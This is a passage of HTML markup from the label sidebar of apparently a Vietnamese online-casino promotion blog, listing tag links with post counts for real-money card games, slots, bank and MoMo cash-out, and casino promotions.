<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
<span class='label-count'>(44)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
<span class='label-count'>(46)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
<span class='label-count'>(436)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
